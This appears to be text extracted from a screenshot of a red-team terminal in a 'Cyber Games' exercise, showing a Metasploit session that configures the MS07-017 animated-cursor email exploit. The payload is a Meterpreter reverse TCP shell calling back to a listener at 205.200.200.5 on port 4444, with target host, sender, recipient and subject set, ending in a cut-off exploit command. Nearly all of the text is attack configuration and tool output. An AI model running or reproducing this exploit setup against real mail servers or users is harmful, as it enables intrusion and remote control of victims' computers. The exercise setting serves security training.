 CYBER
INSECURITY
GLOBAL
CYBER GAMES
PLAY
CYBER
Activities
Terminal
Mar 19 11:51
user@red-3: ~
PASSWORD no SMTP Password for sending email
RHOST yes The SMTP server to send through
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 25 yes The SMTP server port (e.g. 25, 465, 587, 2525) (TCP)
SUBJECT yes Subject line of the email
USERNAME no SMTP Username for sending email
VERBOSE no Display verbose information
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 205.200.200.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > set MAILFROM contact@votenow.local
MAILFROM => contact@votenow.local
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > set MAILTO contact@votenow.local
MAILTO => contact@votenow.local
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > set MAILFROM test@local.com
MAILFROM => test@local.com
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > set RHOST beta.org
RHOST => beta.org
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > set RHOSTS beta.org
RHOSTS => beta.org
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > set subject test
subject => test
msf6 exploit(windows/email/ms07_017_ani_loadimage_chunksize) > expl
INE